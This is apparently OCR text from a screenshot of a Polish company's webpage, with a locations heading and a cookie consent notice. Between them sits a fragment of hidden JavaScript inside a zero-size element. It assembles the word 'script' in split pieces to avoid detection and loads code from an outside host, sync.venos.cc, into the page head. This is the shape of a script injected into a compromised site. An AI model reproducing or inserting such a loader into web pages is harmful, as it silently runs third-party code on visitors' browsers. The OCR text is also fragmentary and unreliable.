
NASZE LOKALIZACJE
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);" height="0px"
width="0px" />
Serwis na swoich stronach www wykorzystuje m.in. pliki
cookies w celu zapewnienia Ci maksymalnego komfortu
podczas przeglądania serwisu i korzystania z usług. Jeśli
kontynuujesz przeglądanie naszej strony bez zmiany ustawień
przeglądarki, przyjmujemy, że wyrażasz zgodę na użycie tych
plików. Jednak zawsze możesz zmienić ustawienia przeglądarki
decydujące o ich użyciu. Więcej o cookies w Polityce
Prywatności. Zapoznaj się z Polityka Prywatności i Warunki
Użytkowania